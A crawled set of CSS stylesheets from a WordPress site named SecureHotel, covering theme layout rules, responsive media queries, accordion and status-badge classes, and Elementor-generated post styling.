.bnr_in_bg input[type="text"]{ width: 512px; background: rgba(0, 0, 0, 0.5); border: none; padding:10px 30px; color: #fff;}

.inr_body{ padding:45px 0; width: 100%; float: left;}

.contact_height{height: 890px;}
.fild_from input{ border-radius: 0; border: none; background: rgba(0, 0, 0, 0.5); padding:0 20px; font-size: 13px;
color: #888888; height: 40px; line-height: 40px;}
.fild_from .form-group{margin-bottom: 10px}
.fild_from .form-row{margin-bottom: 10px}
.fild_from .form-row2{margin-bottom: 36px}

.fild_from textarea{ border-radius: 0; border: none; background: rgba(0, 0, 0, 0.5); padding:15px 20px; font-size: 13px; height: 100px;
color: #888888; }

.fild_from .btn_send{ background:#e32f2f; border-radius: 0; color: #fff; font-size: 12px; font-weight: 700; 
    font-family: 'Poppins', sans-serif; padding:0px 20px; }
.pdf_box img{width: 100%;}
.download{background:#e32f2f; border-radius: 0; color: #fff; font-size: 12px; font-weight: 700; 
    font-family: 'Poppins', sans-serif; padding:10px 20px; display: inline-block;}
.download:hover{ text-decoration: none; color: #fff; }
.no_ht{height: auto;}
div.wpcf7-validation-errors {
    background: red;
    color: #fff;
}

html{scroll-behavior: smooth;}
.video_sec{margin-bottom: 0;}
.vdo_iframe{ width: 100%; display: inline-block; margin-bottom: 30px; margin-top: 20px;}
.vdo_iframe iframe{ width: 100%; height: 500px;}
.video_sec p span{ color: #e32f2f; font-weight: bold;}
.video_sec h6{ font-size: 20px; color: #333; font-weight: bold;}
.video_sec p a {color: #e32f2f; text-decoration: none;}
.video_sec li {margin-bottom: 10px;}
.video_sec li strong{color: #e32f2f;}



@media only screen and (min-width:1600px) and (max-width:1920px){

   
    
}



@media only screen and (min-width:768px) and (max-width:1023px){
    .section2{margin-top:-80px;}
    .text_con1{padding:20px 0;}
    .wht_bg .item h6{font-size: 12px;}
    .wht_bg .item p{font-size: 12px;}
    .h_at h6{font-size: 12px;}
    .h_at{height: auto;}
    .h_at p{font-size: 12px;}
}

@media screen and (max-width: 767px) {
    .section2{margin-top: 45px;}
    .text_con1{padding: 60px 0 0 0; text-align: center;}
    .text_con1 h1{font-size: 20px; padding-bottom: 10px; margin-bottom: 10px;}
.text_con1 p{font-size: 14px; padding-bottom: 0; margin-bottom: 0;}
  .text_con1 .text-left{text-align: center !important;}
  .wht_bg .owl-nav{top: -40px;}
  .wht_bg .owl-nav .owl-prev{left:0; }
    .wht_bg .owl-nav .owl-next{right:0; }
    .h_at{height: auto;}
    .section3 h2{font-size: 20px;}
    .video_blog{padding-top: 20px;}
    .video_blog h6{font-size: 18px; margin-bottom: 15px;}
    .video_blog p{font-size: 14px;}
    .bnr_in_bg input[type="text"]{width: 100%;}
    .home_height{height: auto; min-height: 250px}
    .contact_height{height: auto; min-height: 880px}
    .footer_sec{text-align: center ;}
    .footer_sec .text-right{text-align: center !important;}
    .hdr_bg_col .navbar-nav .nav-link::after{ display: none;}
 .hdr_bg_col .navbar-nav .nav-link{ padding:10px 15px; border-bottom: 1px dotted #333;}
 .btn_send{display: inline-block;}
 .fild_from{text-align: center;}
 .paper{
    margin-bottom: 10px;
 }
    .video_sec h6{font-size: 16px;}
}

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/themes/securehotel/style.css?ver=6.8.3
body_size: 152
content:
/*
Theme Name: SecureHotel
Author: Tootle
Author URI: http://tootle.co.in/
Description: SecureHotel is the flexible and highly responsive wordpress theme.
Version: 1.0
Text Domain: SecureHotel
--------------------------------------------------------------*/

.sh-last-update {
	color: #fff;
	padding: 6px 12px;
	display: inline-block;
	border-radius: 16px;
	margin-left: 20px;
}

.sh-last-update-red {
	background-color: #e32f2f;
}

.sh-last-update-yellow {
	background-color: #ff9800;
}

.sh-last-update-green {
	background-color: green;
}

.sh-show-all {
	color: #e32f2f;
	font-size: 14px;
	font-weight: 600;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
}
.sh-show-all:hover {
	color: #0056b3;
	text-decoration: none;
}

/* Accordian */
.sh-accordian {

}

.sh-accordian__item {
	padding-bottom: 20px;
}

.sh-accordian__item.active > .sh-accordian__body {
	display: block;
}
.sh-accordian__item.active > .sh-accordian__title .sh-accordian__title-arrow {
	transform: rotate(-45deg);
}

.sh-accordian__item .sh-accordian__item {
	padding-bottom: 0;
	padding-top: 20px;
	padding-left: 20px;
}

.sh-accordian__title {
	font-size: 20px;
	position: relative;
	cursor: pointer;
	font-weight: 600;
}

.sh-accordian__title-arrow {
	display: block;
	width: 10px;
	height: 10px;
	border-right: 2px solid #333;
	border-top: 2px solid #333;
	transform: rotate(135deg);
	position: absolute;
	right: 3px;
	top: 9px;
}

.sh-accordian__title span {
	font-size: 12px;
}

.sh-accordian__body {
	display: none;
}

.sh-accordian__body .h_at {
	height: 150px;
}




--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/uploads/elementor/css/post-3367.css?ver=1768675846
body_size: 233
content:
.elementor-3367 .elementor-element.elementor-element-b0f1a5d:not(.elementor-motion-effects-element-type-background), .elementor-3367 .elementor-element.elementor-element-b0f1a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-3367 .elementor-element.elementor-element-b0f1a5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 48px 0px;}.elementor-3367 .elementor-element.elementor-element-b0f1a5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3367 .elementor-element.elementor-element-f77304e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3367 .elementor-element.elementor-element-f77304e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-3367 .elementor-element.elementor-element-f77304e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-3367 .elementor-element.elementor-element-f77304e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3367 .elementor-element.elementor-element-a4ecb07 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-icon{width:14px;}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-icon i{font-size:14px;}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-text, .elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-3367 .elementor-element.elementor-element-d1dc359{margin-top:32px;margin-bottom:32px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3367 .elementor-element.elementor-element-7a30bb1{font-family:"Nunito", Sans-serif;font-size:18px;font-weight:400;}.elementor-3367 .elementor-element.elementor-element-7e1a16a > .elementor-container{max-width:767px;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}